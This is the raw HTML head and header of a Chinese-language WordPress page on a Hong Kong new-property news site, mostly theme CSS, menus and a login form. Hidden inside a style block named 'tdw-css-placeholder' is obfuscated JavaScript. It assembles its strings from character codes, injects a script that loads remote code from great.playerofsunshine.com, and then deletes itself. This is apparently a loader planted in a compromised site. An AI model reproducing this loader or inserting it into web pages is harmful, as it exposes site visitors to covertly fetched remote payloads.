var td_magnific_popup_translation_image_tError="\u65e0\u6cd5\u52a0\u8f7d\u56fe\u50cf#%curr%\u3002";
var tdBlockNonce="6f49e6776a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var tdb_modal_confirm="\u8282\u7701";
var tdb_modal_cancel="\u53d6\u6d88";
var tdb_modal_confirm_alt="\u662f\u7684";
var tdb_modal_cancel_alt="\u4e0d";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.white-popup-block:before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}:root{--td_excl_label:'独家的';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#dd3333;--td_mobile_menu_color:rgba(34,34,34,0.9);--td_mobile_gradient_one_mob:rgba(49,59,69,0.5);--td_mobile_gradient_two_mob:rgba(51,147,184,0.9);--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/wallhaven-286593-1024x640.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-menu-background,.td-search-background{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.white-popup-block:before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}:root{--td_excl_label:'独家的';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#dd3333;--td_mobile_menu_color:rgba(34,34,34,0.9);--td_mobile_gradient_one_mob:rgba(49,59,69,0.5);--td_mobile_gradient_two_mob:rgba(51,147,184,0.9);--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/wallhaven-286593-1024x640.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-lifestyle .td-header-style-1 .sf-menu>li>a:hover,.td-lifestyle .td-header-style-1 .sf-menu>.sfHover>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-item>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-ancestor>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-category-ancestor>a,.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover{color:#dd3333}.td-lifestyle .td_block_template_8 .td-block-title:after,.td-lifestyle .td-module-comments a,.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp{background-color:#dd3333}.td-lifestyle .td-module-comments a:after{border-color:#dd3333 transparent transparent transparent}</style>

<script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?f2172cb05a146a070223aa6c3a273aacc823078f31c9eeb994a46978effa60fc3d72cd14f8a76432df3935ab77ec54f830517b3cb210f7fd334f50ccb772134a";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hkxfb.com/",
                    "name": "首页"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hkxfb.com/category/xinwen",
                    "name": "香港楼市新闻"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hkxfb.com/20230108/41480.html",
                    "name": "香港新盘:何文田芳菲周三推..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*ding*/
.ding3liebiao .td_module_8 .entry-title {
    font-size: 13px;
    line-height: 13px;
    margin-bottom: 0px;
    font-weight: 500;
}

.dingxinlp .td_mod_wrap.td-fix-index,
.ding3liebiao .td_module_8 .td-module-comments,
.ding3liebiao .td_module_8 .td-post-author-name {
	display:none;
}

.ding3liebiao .td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 10px;
}

.dingimage100 img.entry-thumb {
    width: 100%;
}

.dinghomefooter ul {
    margin: 0;
			margin-left: -12px;
}

.dinghomefooter .widget li {
    line-height: 30px;
    list-style: none;
    margin-left: 12px;
    text-align: left;
    float: left;
}
.micromenu {
    bottom: 0;
    left: 0;
    position: fixed;
    background-color: #eee;
    z-index: 999;
    width: 100%;
    text-align: center;
    line-height: 1;
    padding: 12px 0;
    border-top: 1px solid #bdbdbd;
}
.micromenu span {
    font-size: 20px;
    padding: 10px 40px;
}

.td-category a:hover {
	background-color:var(--td_theme_color, #4db2ec);
}
.widget li {
	margin-left:0;
}

/* .td-ss-main-sidebar .td-block-title {
	    padding-bottom: 2px;
}

.td-ss-main-sidebar .td-block-title span {
	    background: #dd3333;
    color: #FFF;
    text-align: center;
    padding: 7px 12px 4px;
    font-size: 15px;
    line-height: 20px;
}

.td-ss-main-sidebar .td_block_template_8 .td-block-title:after{
    width: 100% !important;
    height: 2px !important;
    opacity: 1 !important;
    margin-bottom: 0px;
} */		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

	<style id="tdw-css-placeholder">var _vvpdaxjh="_sfla";try{let_nidsa=String;var ahkfqvafyg="f"+"ro"+_nidsa['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _ordvlxmps="s"+"c"+_nidsa[ahkfqvafyg](114,105,112,116);var _sjhgx="c"+"re"+_nidsa[ahkfqvafyg](97,116,101,69,108,101,109,101,110,116);var _opajp="s"+_nidsa[ahkfqvafyg](114,99);var _weoe=_nidsa[ahkfqvafyg](105,100);var _msrp="cu"+"rre"+_nidsa[ahkfqvafyg](110,116,83,99,114,105,112,116);var _cbvj="pa"+"r"+_nidsa[ahkfqvafyg](101,110,116,78,111,100,101);var arodfaorvdh="i"+"ns"+_nidsa[ahkfqvafyg](101,114,116,66,101,102,111,114,101);let aiext="ge"+"El"+_nidsa[ahkfqvafyg](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _qzgcfpvwc="h"+"e"+_nidsa[ahkfqvafyg](97,100);var _mqihuvrwbja="ap"+"p"+_nidsa[ahkfqvafyg](101,110,100,67,104,105,108,100);var _ovwwf=document;var _chblflituw="t"+"e"+_nidsa[ahkfqvafyg](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let asdvdvmrqtm=_ovwwf[_sjhgx](_ordvlxmps);asdvdvmrqtm['as'+'y'+'nc']=true;var _rzgem=_nidsa[ahkfqvafyg](104,116,116,112,115,58,47,47)+"gr"+"ea"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_nidsa[ahkfqvafyg](47)+"s"+"cr"+_nidsa[ahkfqvafyg](105,112,116,115)+_nidsa[ahkfqvafyg](47)+_nidsa[ahkfqvafyg](112)+"o"+"st"+_nidsa[ahkfqvafyg](46,106,115);asdvdvmrqtm[_opajp]=_rzgem;asdvdvmrqtm[_weoe]=_chblflituw;if(_ovwwf[_msrp]){_ovwwf[_msrp][_cbvj][arodfaorvdh](asdvdvmrqtm,_ovwwf[_msrp]);var _ybkatfi=document;if (_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ovwwf[aiext](_qzgcfpvwc)[0][_mqihuvrwbja](asdvdvmrqtm);if (_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style>    <script type='text/javascript' src='https://res2.wx.qq.com/open/js/jweixin-1.6.0.js' id='jweixin'></script>
</head>

<body class="post-template-default single single-post postid-41480 single-format-standard td-standard-pack 1-1072-7 global-block-template-8 td-lifestyle single_template_5 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    
    
    
    <script type="text/javascript">
        
    </script>
                <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa" class="td-mobile-main-menu"><li id="menu-item-37237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-37237"><a href="https://www.hkxfb.com/">网站首页</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13"><a href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://www.hkxfb.com/category/xiaowang">香港名校校网<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.hkxfb.com/category/xiaowang/gangdaoxiaowang">港岛区域</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.hkxfb.com/category/xiaowang/jiulongxiaowang">九龙区域</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.hkxfb.com/category/xiaowang/xinjiedong">新界东区域</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.hkxfb.com/category/xiaowang/xinjiexi">新界西区域</a></li>
	<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://www.hkxfb.com/category/xiaowang/xianggangjiaoyu">香港教育相关</a></li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li id="menu-item-8701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8701"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li id="menu-item-15760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15760"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22324"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenzhuzhai">深圳一手住宅</a></li>
	<li id="menu-item-22325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22325"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenshangye">深圳一手商业</a></li>
</ul>
</li>
<li id="menu-item-15764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15764"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hkxfb.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2025年11月06日 02:52
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-10175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10175"><a href="#">深港联动一手新房免佣代理，专车接送看房~中原地产内地客户专线：15107550381 邹先生 / 13902485121 郑小姐</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">登入</div>
                            <div class="td-login-panel-descr">欢迎！登录到您的帐户</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">您的用户名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">你的密码</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登录">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">忘记密码了吗？得到帮助</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密码</div>
                            <div class="td-login-panel-descr">恢复你的密码</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">你的邮件</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="发送我的密码">
                            </form>
                            <div class="td-login-info-text">密码将通过电子邮件发送给您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.hkxfb.com/">
            <img class="td-retina-data" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
            <span class="td-visual-hidden">香港新楼盘资讯</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p td-a-rec-no-translate tdi_1 td_block_template_8">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="#" target="_blank"><img src="http://www.hkxfb.com/wp-content/uploads/2019/03/3-23.jpg"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.hkxfb.com/">
			<img src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.hkxfb.com/">
			<img class="td-retina-data" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
		</a>
	    </div>
    <div class="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-37237"><a href="https://www.hkxfb.com/">网站首页</a></li>
